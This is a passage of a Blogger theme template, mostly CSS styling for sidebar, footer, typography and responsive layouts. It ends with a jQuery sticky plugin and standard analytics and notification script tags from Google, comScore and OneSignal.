.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
